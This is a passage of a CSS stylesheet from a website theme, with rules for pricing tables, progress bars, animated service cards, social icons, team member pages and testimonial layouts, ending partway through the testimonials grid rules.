/* ==================== ##Pricing Table ==================== */
.softlab_module_pricing_plan {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  padding-top: 20px;
  text-align: center;
}
.softlab_module_pricing_plan:hover.hover-animation .pricing_plan_wrap {
  transform: translateY(-20px);
}
.softlab_module_pricing_plan.hover-animation .pricing_plan_wrap {
  transform: translateY(0);
}
.softlab_module_pricing_plan .pricing_plan_wrap {
  border-radius: 45px;
  padding: 10px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
  transition: 0.5s;
}
.softlab_module_pricing_plan .pricing_header {
  position: relative;
  z-index: 1;
  border-top-right-radius: inherit;
  border-top-left-radius: inherit;
  border: unset;
  padding: 70px 45px 15px;
  text-align: center;
  background-color: #f7f9fd;
}
.softlab_module_pricing_plan .pricing_header:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  top: 0px;
  left: 50%;
  height: 25px;
  width: 50%;
  border-bottom-left-radius: 25px;
  border-bottom-right-radius: 25px;
  background-color: #ffffff;
  transform: translateX(-50%);
}
.softlab_module_pricing_plan .pricing_icon_wrapper {
  height: 1em;
  font-size: 35px;
  line-height: 1em;
  transform: translateY(-50%);
}
.softlab_module_pricing_plan .pricing_title {
  display: block;
  padding-bottom: 25px;
  font-size: 16px;
  line-height: 1.35;
  font-weight: 300;
  letter-spacing: initial;
  text-transform: initial;
}
.softlab_module_pricing_plan .pricing_price_wrap {
  padding-bottom: 9px;
  vertical-align: top;
  font-size: 48px;
}
.softlab_module_pricing_plan .pricing_cur {
  display: inline-block;
  padding-top: 0;
  padding-right: 0.33em;
  vertical-align: inherit;
  font-family: inherit;
  font-size: 0.5em;
  line-height: 0.7;
  font-weight: 400;
  color: inherit;
}
.softlab_module_pricing_plan .pricing_price {
  display: inline-block;
  position: relative;
  vertical-align: inherit;
  font-family: inherit;
  font-size: inherit;
  line-height: 0.95;
  font-weight: 400;
  color: inherit;
}
.softlab_module_pricing_plan .pricing_price .price_decimal {
  display: inline-block;
  padding-top: 0.1458em;
  padding-left: 0.25em;
  vertical-align: top;
  font-family: inherit;
  font-size: 0.5em;
  line-height: 0.8;
  font-weight: 400;
  color: inherit;
}
.softlab_module_pricing_plan .pricing_desc {
  display: inline-block;
  vertical-align: inherit;
  min-width: 90px;
  border-radius: 30px;
  padding: 7.5px 20px;
  font-size: 16px;
  line-height: 1.25;
  font-weight: 600;
  text-transform: initial;
}
.softlab_module_pricing_plan .pricing_content {
  padding: 14px 45px 0;
  font-size: 14px;
  background-color: #f7f9fd;
}
.softlab_module_pricing_plan .pricing_content ul {
  padding-bottom: 15px;
  font-size: 18px;
}
.softlab_module_pricing_plan .pricing_content ul li {
  padding-left: 0;
  padding-top: 7px;
}
.softlab_module_pricing_plan .pricing_content ul li:before {
  display: none;
}
.softlab_module_pricing_plan .pricing_content ul li i {
  margin-right: 10px;
}
.softlab_module_pricing_plan .pricing_footer {
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  padding: 21px 45px 53px;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  background-color: #f7f9fd;
}
.softlab_module_pricing_plan .pricing_footer .pricing_description {
  padding-bottom: 20px;
}
.softlab_module_pricing_plan .pricing_footer .softlab_module_button {
  display: inline-block;
  margin-top: 0px;
}
.softlab_module_pricing_plan .pricing_footer .softlab_module_button > a {
  margin-bottom: 0;
  font-size: 16px;
  word-break: break-word;
  white-space: normal;
}

/* ==================== ##Progress Bar ==================== */
.softlab_module_progress_bar .progress_wrap {
  display: block;
  margin-bottom: 27px;
  border-radius: unset;
  transition: width 1.5s;
}
.softlab_module_progress_bar .progress_wrap:last-child {
  margin-bottom: 20px;
}
.softlab_module_progress_bar .progress_label_wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding-bottom: 12px;
  line-height: 1;
  white-space: nowrap;
  transition: inherit;
}
.softlab_module_progress_bar .progress_bar_wrap {
  display: block;
  position: relative;
  z-index: 0;
  width: 100%;
  height: 10px;
  border-radius: 3px;
  background-color: #f0f3fa;
  transition: inherit;
}
.softlab_module_progress_bar .progress_bar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 0;
  height: inherit;
  border-radius: inherit;
  box-shadow: 0px 9px 30px 0px rgba(109, 75, 196, 0.4);
  transition: inherit;
}
.softlab_module_progress_bar .progress_value_wrap {
  position: relative;
  z-index: 0;
  margin-left: 5px;
  padding-top: 1px;
  line-height: inherit;
}
.softlab_module_progress_bar .progress_label,
.softlab_module_progress_bar .progress_value_wrap,
.softlab_module_progress_bar .progress_value,
.softlab_module_progress_bar .progress_units {
  font-size: 14px;
  line-height: inherit;
  font-weight: 600;
  text-transform: uppercase;
  color: #252525;
}

/* ==================== ##Services ==================== */
.softlab_module_services.bg_front_frame .services_front, .softlab_module_services.bg_front_color .services_front {
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.softlab_module_services.service_fade .services_back,
.softlab_module_services.service_fade .services_button {
  opacity: 0;
}
.softlab_module_services.service_front_slide .services_front {
  transition: all 0.45s cubic-bezier(0.485, 0.065, 0.165, 0.95);
}
.softlab_module_services.service_front_slide.anim_dir_to_bottom .services_button {
  top: -200%;
  transform: translate(-50%, -50%);
}
.softlab_module_services.service_front_slide.anim_dir_to_top .services_button {
  bottom: -200%;
  transform: translate(-50%, 50%);
}
.softlab_module_services.service_front_slide.anim_dir_to_left .services_button {
  right: -200%;
  left: initial;
  transform: translateX(50%);
}
.softlab_module_services.service_front_slide.anim_dir_to_right .services_button {
  left: -200%;
}
.softlab_module_services.service_front_slide .services_back {
  z-index: -1;
}
.softlab_module_services.service_back_slide .services_back {
  z-index: 1;
}
.softlab_module_services.service_back_slide.anim_dir_to_bottom .services_back {
  top: -100%;
}
.softlab_module_services.service_back_slide.anim_dir_to_bottom .services_button {
  top: -200%;
  transform: translate(-50%, -50%);
}
.softlab_module_services.service_back_slide.anim_dir_to_top .services_back {
  top: 100%;
}
.softlab_module_services.service_back_slide.anim_dir_to_top .services_button {
  bottom: -200%;
  transform: translate(-50%, 50%);
}
.softlab_module_services.service_back_slide.anim_dir_to_left .services_back {
  left: 100%;
}
.softlab_module_services.service_back_slide.anim_dir_to_left .services_button {
  right: -200%;
  left: initial;
  transform: translateX(50%);
}
.softlab_module_services.service_back_slide.anim_dir_to_right .services_back {
  left: -100%;
}
.softlab_module_services.service_back_slide.anim_dir_to_right .services_button {
  left: -200%;
}
.softlab_module_services .services_wrapper {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  overflow: hidden;
}
.softlab_module_services .services_front {
  padding: 55px 40px;
  width: 100%;
}
.softlab_module_services .services_front .services_icon_wrapper {
  line-height: 1;
  margin-bottom: 28px;
}
.softlab_module_services .services_front .services_icon {
  font-size: 44px;
}
.softlab_module_services .services_front .services_title {
  font-size: 22px;
  margin-bottom: 13px;
}
.softlab_module_services .services_front .services_descr {
  font-size: 14px;
  line-height: 24px;
}
.softlab_module_services .services_back {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 1s;
  background-size: cover;
  background-position: center;
}
.softlab_module_services .services_button {
  position: absolute;
  z-index: 2;
  left: 50%;
  transform: translateX(-50%);
  transition: all 1s;
}
.softlab_module_services.service_fade .services_wrapper:hover .services_back,
.softlab_module_services.service_fade .services_wrapper:hover .services_button {
  opacity: 1;
}
.softlab_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_button {
  top: 50%;
}
.softlab_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_front {
  transform: translateY(120%);
}
.softlab_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_button {
  bottom: 50%;
}
.softlab_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_front {
  transform: translateY(-120%);
}
.softlab_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_button {
  right: 50%;
}
.softlab_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_front {
  transform: translateX(-120%);
}
.softlab_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_button {
  left: 50%;
}
.softlab_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_front {
  transform: translateX(120%);
}
.softlab_module_services.service_back_slide .services_wrapper:hover .services_back {
  left: 0;
  top: 0;
}
.softlab_module_services.service_back_slide.anim_dir_to_bottom .services_wrapper:hover .services_button {
  top: 50%;
}
.softlab_module_services.service_back_slide.anim_dir_to_top .services_wrapper:hover .services_button {
  bottom: 50%;
}
.softlab_module_services.service_back_slide.anim_dir_to_left .services_wrapper:hover .services_button {
  right: 50%;
}
.softlab_module_services.service_back_slide.anim_dir_to_right .services_wrapper:hover .services_button {
  left: 50%;
}

/* ==================== ##Services 2 ==================== */
.softlab_module_services_2 .services_wrapper {
  position: relative;
  z-index: 1;
  background-size: cover;
  overflow: hidden;
  display: flex;
  justify-content: center;
  align-items: center;
}
.softlab_module_services_2 .services_logo {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 20%;
  transform: translate3d(0, -50%, 0);
  transition: all 0.8s ease-in-out;
}
.softlab_module_services_2 .services_content {
  transition: all 0.6s ease-in-out;
  width: 100%;
}
.softlab_module_services_2 .services_title {
  font-size: 42px;
}
.softlab_module_services_2 .services_subtitle {
  font-size: 18px;
  margin-bottom: 3px;
}
.softlab_module_services_2 .services_title,
.softlab_module_services_2 .services_subtitle {
  left: 41%;
  position: relative;
  z-index: 2;
  transition: all 0.6s ease-in-out;
  transform: translate3d(0, 0, 0);
  display: inline-block;
  max-width: 60%;
}
.softlab_module_services_2 .services_wrapper:hover .services_logo {
  left: 50%;
  transform: translate3d(-50%, -50%, 0) scale(0.8);
}
.softlab_module_services_2 .services_wrapper:hover .services_title,
.softlab_module_services_2 .services_wrapper:hover .services_subtitle {
  text-align: center;
  left: 50%;
  transform: translate3d(-50%, 0, 0);
}

/* ==================== ##Services 3 ==================== */
.softlab_module_services_3 .services_wrapper {
  background: #ffffff;
  padding: 45px 38px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
  text-align: center;
}
.softlab_module_services_3 .services_icon_wrapper {
  position: relative;
  z-index: 1;
  width: 110px;
  height: 110px;
  line-height: 110px;
  font-size: 42px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  border: 1px solid CurrentColor;
  box-sizing: content-box;
  border-radius: 50%;
}
.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper {
  width: 84%;
  height: 84%;
  left: 8%;
  top: 8%;
}
.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper:nth-child(1) {
  transform: rotate(0deg);
  animation: service_hexagon_1 2s infinite linear;
  animation-play-state: paused;
}
.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper:nth-child(2) {
  transform: rotate(180deg);
  animation: service_hexagon_2 2s infinite linear;
  animation-play-state: paused;
}
.softlab_module_services_3 .services_icon_wrapper .services_circle_wrapper .services_circle {
  width: 14px;
  height: 14px;
  border-radius: 50%;
}
.softlab_module_services_3 .services_icon_wrapper:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 10%;
  width: 100%;
  height: 100%;
  box-shadow: 0px 0px 25px 0px CurrentColor, 0px 0px 25px 0px CurrentColor inset;
  border-radius: 50%;
  opacity: 0.2;
}
.softlab_module_services_3 .button-read-more {
  font-size: 17px;
}
.softlab_module_services_3 .services_icon {
  transition: 0.5s;
}
.softlab_module_services_3 .services_title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}
.softlab_module_services_3 .services_content {
  font-size: 18px;
  margin-bottom: 15px;
}
.softlab_module_services_3 .services_wrapper:hover .services_circle_wrapper:nth-child(1), .softlab_module_services_3 .services_wrapper:hover .services_circle_wrapper:nth-child(2) {
  animation-play-state: running;
}
.softlab_module_services_3 .services_button {
  margin-left: 0;
}

.services_circle_wrapper {
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.services_circle_wrapper .services_circle {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

@keyframes service_hexagon_1 {
  0% {
    transform: rotate(90deg);
  }
  100% {
    transform: rotate(450deg);
  }
}
@keyframes service_hexagon_2 {
  0% {
    transform: rotate(-90deg);
  }
  100% {
    transform: rotate(270deg);
  }
}
/* ==================== ##Circuit Services ==================== */
.softlab_module_circuit_services .services_wrapper {
  position: relative;
  z-index: 1;
  height: 0;
  padding-top: 100%;
}
.softlab_module_circuit_services .services_wrapper:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 10%;
  top: 10%;
  width: 80%;
  height: 80%;
  border-radius: 50%;
  border: 1px solid #dee1ed;
}
.softlab_module_circuit_services .services_item-icon {
  position: absolute;
  z-index: 1;
  left: 41%;
  top: 41%;
  width: 18%;
  height: 18%;
  max-width: 100px;
  max-height: 100px;
  font-size: 40px;
  border-radius: 50%;
  box-shadow: 0px 6px 13px rgba(145, 145, 145, 0.2);
  cursor: pointer;
  transition: 0.3s;
}
.softlab_module_circuit_services .services_item-icon:before, .softlab_module_circuit_services .services_item-icon:after {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: 0.6s;
  border-radius: 50%;
  background: #ffffff;
}
.softlab_module_circuit_services .services_item-icon:after {
  opacity: 0;
}
.softlab_module_circuit_services .services_item-icon .services_icon {
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
  position: absolute;
  z-index: 1;
  transition: 0.6s;
  line-height: 1;
}
.softlab_module_circuit_services .services_item-icon .services_icon-grad2 {
  opacity: 0;
  color: #ffffff;
}
.softlab_module_circuit_services .services_item-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 25% 29%;
  display: flex;
  flex-direction: column;
  text-align: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  transition: 0.6s;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon:before {
  opacity: 0;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon:after {
  opacity: 1;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad1 {
  opacity: 0;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon .services_icon-grad2 {
  opacity: 1;
}
.softlab_module_circuit_services .services_item-wrap.active .services_item-icon + .services_item-content {
  opacity: 1;
  visibility: visible;
}
.softlab_module_circuit_services .services_subtitle {
  font-size: 14px;
  line-height: 1.5;
  font-weight: 800;
  text-transform: uppercase;
}
.softlab_module_circuit_services .services_title {
  margin-bottom: 2px;
  font-size: 22px;
  line-height: 1.4;
  font-weight: 600;
}
.softlab_module_circuit_services.tablet_resp .services_descr {
  display: none;
}
.softlab_module_circuit_services.tablet_resp .services_title {
  margin-bottom: 0;
  font-size: 22px;
}
.softlab_module_circuit_services.tablet_resp .services_icon {
  font-size: 75%;
}
.softlab_module_circuit_services.mobile_resp .services_title {
  margin-bottom: 0;
  font-size: 18px;
  line-height: 26px;
}
.softlab_module_circuit_services.mobile_resp .services_subtitle {
  font-size: 13px;
}
.softlab_module_circuit_services.mobile_resp .services_icon {
  font-size: 55%;
}
.softlab_module_circuit_services.mobile_resp .services_descr {
  display: none;
}

@keyframes circuit_service_hexagon_1 {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes circuit_service_hexagon_2 {
  0% {
    transform: rotate(180deg);
  }
  100% {
    transform: rotate(540deg);
  }
}
@-moz-document url-prefix() {
  .services_icon-grad1,
.services_icon-grad2 {
    -webkit-text-fill-color: initial;
  }
}
/* ==================== ##Social Icons ==================== */
.softlab_module_social {
  margin-left: -7px;
  margin-right: -7px;
}
.softlab_module_social .soc_icon {
  display: inline-block;
  margin-left: 7px;
  margin-right: 7px;
  margin-bottom: 14px;
  border-radius: 50%;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.softlab_module_social.with_bg .soc_icon {
  width: 30px;
  height: 30px;
}
.softlab_module_social.add_box_shadow .soc_icon {
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
}
.softlab_module_social .fa.fa-facebook:hover, .softlab_module_social .fa.fa-facebook-square:hover, .softlab_module_social .fa.fa-facebook-official:hover {
  color: #3b5998;
}
.softlab_module_social .fa.fa-google-plus-square:hover, .softlab_module_social .fa.fa-google-plus:hover, .softlab_module_social .fa.fa-google-plus-official:hover {
  color: #db4437;
}
.softlab_module_social .fa.fa-twitter:hover, .softlab_module_social .fa.fa-twitter-square:hover {
  color: #1da1f2;
}
.softlab_module_social .fa.fa-linkedin:hover, .softlab_module_social .fa.fa-linkedin-square:hover {
  color: #007bb5;
}
.softlab_module_social .fa.fa-pinterest:hover, .softlab_module_social .fa.fa-pinterest-p:hover {
  color: #bd081c;
}
.softlab_module_social .fa.fa-instagram:hover {
  color: #c32aa3;
}

/* ==================== ##Spacing ==================== */
.softlab_module_spacing.responsive_active .spacing_size {
  display: none;
}
.softlab_module_spacing.responsive_active .spacing_size.spacing_size-initial {
  display: block;
}

/* ==================== ##Team ==================== */
.wgl_module_team {
  position: relative;
  z-index: 1;
}
.wgl_module_team.aleft .team-item_info {
  left: 0;
  padding-left: 0;
}
.wgl_module_team.aright .team-item_info {
  left: 80px;
  padding-right: 0;
}
.wgl_module_team .team-item {
  float: left;
  box-sizing: border-box;
  margin-bottom: 25px;
}
.wgl_module_team .team-item_content {
  position: relative;
  z-index: 1;
}
.wgl_module_team .team-image {
  position: relative;
  z-index: 1;
  width: 100%;
}
.wgl_module_team .team-image:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  box-shadow: 0px 14px 10px 0px rgba(0, 0, 0, 0.06) inset;
  border-radius: 50%;
  transition: all 0.6s;
  transform: rotate(0);
}
.wgl_module_team .team-image img {
  border-radius: 50%;
  border: 1.9em solid transparent;
}
@supports ((-webkit-backface-visibility: hidden) or (backface-visibility: hidden)) {
  .wgl_module_team .team-image img {
    border: unset;
    padding: 11%;
  }
}
.wgl_module_team .team-item_info {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}
.wgl_module_team .team-title {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 1.25;
  font-weight: 500;
}
.wgl_module_team .team-title a {
  font-weight: inherit;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
}
.wgl_module_team .team-department {
  font-size: 16px;
  line-height: 1.4;
  font-weight: 400;
}
.wgl_module_team .team-item_excerpt {
  position: relative;
  z-index: 1;
  font-size: 14px;
  line-height: 1.71;
  color: #8a8a8a;
  overflow: hidden;
}
.wgl_module_team .team-info_icons {
  position: absolute;
  z-index: 1;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  text-align: center;
  transition: 0.6s;
}
.wgl_module_team .team-info_icons .team-icon {
  position: absolute;
  z-index: 1;
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 14px;
  border-radius: 50%;
  color: #fff;
  background: red;
  margin-top: -17px;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(1) {
  top: 50%;
  right: 5%;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(2) {
  right: 10%;
  top: 30%;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(3) {
  right: 10%;
  margin-top: -17px;
  top: 70%;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(4) {
  right: 25%;
  top: 85%;
}
.wgl_module_team .team-info_icons .team-icon:nth-child(5) {
  right: 47%;
  top: 89%;
}
.wgl_module_team .team-info_icons .team-icon:hover {
  color: #ffffff;
}
.wgl_module_team .team-item_content:hover .team-image:before {
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.06) inset;
}
.wgl_module_team.team-col_1 .team-item {
  width: 100%;
}
.wgl_module_team.team-col_2 .team-item {
  width: 50%;
}
.wgl_module_team.team-col_2 .team-item:nth-child(2n+1) {
  clear: left;
}
.wgl_module_team.team-col_3 .team-item {
  width: 33.33333333%;
}
.wgl_module_team.team-col_3 .team-item:nth-child(3n+1) {
  clear: left;
}
.wgl_module_team.team-col_4 .team-item {
  width: 25%;
}
.wgl_module_team.team-col_4 .team-item:nth-child(4n+1) {
  clear: left;
}
.wgl_module_team.team-col_5 .team-item {
  width: 20%;
}
.wgl_module_team.team-col_5 .team-item:nth-child(5n+1) {
  clear: left;
}
.wgl_module_team .softlab_module_carousel-wrapper .softlab_module_carousel {
  margin-left: 0;
  margin-right: 0;
}
.wgl_module_team .softlab_module_carousel-wrapper .softlab_module_carousel .team-item:not(:first-child) {
  clear: none;
}

/* ###   Single team   ### */
.single-team .page-header {
  margin-bottom: 0 !important;
}
.single-team .single_team_page .team-single_wrapper {
  display: flex;
  position: relative;
  z-index: 1;
  align-items: center;
  margin-bottom: 30px;
}
.single-team .single_team_page .team-title {
  position: relative;
  z-index: 1;
  font-size: 36px;
  margin-bottom: 16px;
}
.single-team .single_team_page .team-info_item {
  margin-bottom: 12px;
  font-size: 16px;
}
.single-team .single_team_page .team-info_item.team-department {
  font-size: 18px;
  margin-bottom: 0;
}
.single-team .single_team_page .team-info_item:first-child {
  margin-top: 0;
}
.single-team .single_team_page .team-info_item > * {
  display: inline;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.single-team .single_team_page .team-info_item h5 {
  text-transform: unset;
}
.single-team .single_team_page .team-info_item h5 + span {
  margin-left: 11px;
}
.single-team .single_team_page .team-info_item a {
  color: inherit;
}
.single-team .single_team_page .team-info_icons {
  margin-top: 30px;
}
.single-team .single_team_page .team-info_icons .team-icon {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 34px;
  height: 34px;
  line-height: 34px;
  font-size: 12px;
  margin-right: 15px;
  text-align: center;
  color: #ffffff;
  text-decoration: none;
  overflow: hidden;
  border-radius: 50%;
}
.single-team .single_team_page .team-info_icons .team-icon:last-child {
  margin-right: 0px;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-facebook:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-facebook-square:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-facebook-official:hover {
  color: #3b5998;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-google-plus-square:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-google-plus:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-google-plus-official:hover {
  color: #db4437;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-twitter:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-twitter-square:hover {
  color: #1da1f2;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-linkedin:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-linkedin-square:hover {
  color: #007bb5;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-pinterest:hover, .single-team .single_team_page .team-info_icons .team-icon .fa.fa-pinterest-p:hover {
  color: #bd081c;
}
.single-team .single_team_page .team-info_icons .team-icon .fa.fa-instagram:hover {
  color: #c32aa3;
}
.single-team .single_team_page .team-image_wrap {
  position: relative;
  z-index: 1;
}
.single-team .single_team_page .team-image {
  max-width: 480px;
  margin-left: auto;
  margin-right: auto;
}
.single-team .single_team_page .team-image img {
  box-shadow: 0px 14px 10px 0px rgba(0, 0, 0, 0.06) inset;
  padding: 9%;
  border-radius: 50%;
}
.single-team .single_team_page .team-single_speaches-title {
  font-weight: 400;
  margin-bottom: 30px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_item {
  margin-bottom: 30px;
  padding: 30px;
  border: 1px solid #dddddd;
  border-radius: 10px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_day {
  margin-bottom: 6px;
  font-size: 22px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_time {
  margin-bottom: 8px;
}
.single-team .single_team_page .team-single_speaches-info .speech-info_time,
.single-team .single_team_page .team-single_speaches-info .speech-info_desc {
  font-size: 18px;
}

/* ==================== ##Testimonials ==================== */
.softlab_module_testimonials.hover_animation .testimonials_item_wrap {
  padding-top: 20px;
}
.softlab_module_testimonials.hover_animation .testimonials_item_wrap:hover .testimonials_item {
  transform: translateY(-20px);
}
.softlab_module_testimonials .testimonials_item_wrap {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
  transition: 0.4s;
}
.softlab_module_testimonials .testimonials_item {
  position: relative;
  transform: translateY(0);
  transition: inherit;
}
.softlab_module_testimonials .testimonials_meta_wrap {
  display: flex;
  align-items: center;
  position: relative;
  line-height: 1;
}
.softlab_module_testimonials .testimonials_image img {
  border-radius: 50%;
}
.softlab_module_testimonials .testimonials_name_wrap {
  display: flex;
  flex-direction: column;
}
.softlab_module_testimonials .testimonials_name {
  padding-bottom: 6px;
  font-size: 18px;
  line-height: 1.25;
  font-weight: 600;
}
.softlab_module_testimonials .testimonials_position {
  font-size: 16px;
  line-height: 1.25;
  font-weight: 400;
  text-transform: initial;
}
.softlab_module_testimonials .testimonials_quote {
  position: relative;
  z-index: 0;
  font-size: 16px;
  line-height: 1.875;
  letter-spacing: 0;
}
.softlab_module_testimonials .testimonials_date {
  color: #c4cdd7;
  margin-bottom: 6px;
}
.softlab_module_testimonials.with_bg {
  padding: 126px 100px 90px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.softlab_module_testimonials.type_inline_top .testimonials_item {
  border-radius: 30px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
}
.softlab_module_testimonials.type_inline_top .testimonials_content_wrap {
  border-radius: inherit;
  background-color: #ffffff;
}
.softlab_module_testimonials.type_inline_top .testimonials_meta_wrap {
  padding: 30px 30px 12px;
}
.softlab_module_testimonials.type_inline_top .testimonials_meta_wrap:after {
  content: "\f106";
  align-self: flex-start;
  margin-left: auto;
  padding-left: 10px;
  font-family: flaticon;
  font-size: 25px;
  line-height: 1;
  color: #c4cdd7;
}
.softlab_module_testimonials.type_inline_top .testimonials_image {
  margin-right: 20px;
  flex-shrink: 0;
}
.softlab_module_testimonials.type_inline_top .testimonials_name_wrap {
  vertical-align: top;
  line-height: 1;
}
.softlab_module_testimonials.type_inline_top .testimonials_quote {
  padding: 13px 30px 30px;
}
.softlab_module_testimonials.type_inline_top .softlab_module_carousel .slick-slider .slick-list .testimonials_item_wrap .testimonials_content_wrap {
  box-shadow: 0px 7px 24px 0px rgba(0, 0, 0, 0.11);
}
.softlab_module_testimonials.type_inline_bottom .softlab_module_carousel-wrapper {
  overflow: unset;
}
.softlab_module_testimonials.type_inline_bottom .softlab_module_carousel-wrapper .testimonials_item {
  box-shadow: 0px 15px 25px rgba(0, 0, 0, 0.1);
}
.softlab_module_testimonials.type_inline_bottom .testimonials_item {
  overflow: hidden;
  border-radius: 30px;
  margin-bottom: 30px;
  padding: 32px 30px 39px 80px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  background: #ffffff;
}
.softlab_module_testimonials.type_inline_bottom .testimonials_item:before {
  content: "“";
  display: block;
  position: absolute;
  z-index: -1;
  top: 42px;
  left: -35px;
  width: 75px;
  height: 100px;
  border-radius: 50%;
  padding-left: 24px;
  font-size: 135px;
  line-height: 1.4;
  font-weight: 700;
  text-align: left;
  box-shadow: inset 0px 14px 9px rgba(0, 0, 0, 0.08);
}
.softlab_module_testimonials.type_inline_bottom .testimonials_content_wrap {
  padding-bottom: 24px;
}
.softlab_module_testimonials.type_inline_bottom .testimonials_image {
  position: absolute;
  z-index: -1;
  display: block;
  right: -14px;
  bottom: -14px;
  flex-shrink: 0;
}
.softlab_module_testimonials.type_inline_bottom.alignment_left .testimonials_name {
  padding-right: 35px;
}
.softlab_module_testimonials.type_inline_bottom.alignment_left .testimonials_position {
  padding-right: 65px;
}
.softlab_module_testimonials.type_author_top .testimonials_image {
  margin-bottom: 25px;
}
.softlab_module_testimonials.type_author_top .testimonials_content_wrap {
  margin-bottom: 21px;
}
.softlab_module_testimonials.type_inline_top.alignment_left .testimonials_image {
  margin-right: 20px;
}
.softlab_module_testimonials.type_inline_top.alignment_right .testimonials_image {
  left: unset;
  right: -37px;
}
.softlab_module_testimonials.type_author_bottom .testimonials_meta_wrap {
  padding-top: 37px;
}
.softlab_module_testimonials.type_author_bottom .testimonials_meta_wrap .testimonials_image {
  margin-right: 20px;
}
.softlab_module_testimonials.alignment_left {
  text-align: left;
}
.softlab_module_testimonials.alignment_left .testimonials_quote,
.softlab_module_testimonials.alignment_left .testimonials_meta_wrap {
  justify-content: flex-start;
}
.softlab_module_testimonials.alignment_center {
  text-align: center;
}
.softlab_module_testimonials.alignment_center .testimonials_quote,
.softlab_module_testimonials.alignment_center .testimonials_meta_wrap {
  justify-content: center;
}
.softlab_module_testimonials.alignment_right {
  text-align: right;
}
.softlab_module_testimonials.alignment_right .testimonials_quote,
.softlab_module_testimonials.alignment_right .testimonials_meta_wrap {
  justify-content: flex-end;
}
.softlab_module_testimonials.grid-col_1 .testimonials_item_wrap {
  width: 100%;
}
.softlab_module_testimonials.grid-col_2 .testimonials_item_wrap {
  width: 50%;
}
.softlab_module_testimonials.grid-col_2 .testimonials_item_wrap:nth-child(2n+1) {
  clear: left;
}
.softlab_module_testimonials.grid-col_3 .testimonials_item_wrap {
  width: 33.333333%;
}
.softlab_module_testimonials.grid-col_3 .testimonials_item_wrap:nth-child(3n+1) {
  clear: left;
}
.softlab_module_testimonials.grid-col_4 .testimonials_item_wrap {
  width: 25%;
}
.softlab_module_testimonials.grid-col_4 .testimonials_item_wrap:nth-child(4n+1) {
  clear: left;
}
.softlab_module_testimonials.grid-col_5 .testimonials_item_wrap {
